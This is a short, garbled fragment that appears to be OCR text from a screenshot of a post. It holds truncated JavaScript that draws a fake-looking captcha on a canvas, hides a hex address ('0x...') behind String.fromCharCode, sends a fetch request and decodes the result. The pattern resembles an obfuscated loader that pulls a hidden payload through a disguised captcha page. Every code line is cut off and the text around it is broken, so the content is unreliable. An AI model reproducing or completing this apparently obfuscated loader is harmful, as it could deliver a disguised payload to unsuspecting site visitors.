
1 mes hace
Ideas
0
📎 HASH: 2db5221f696d5bb9b427516
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1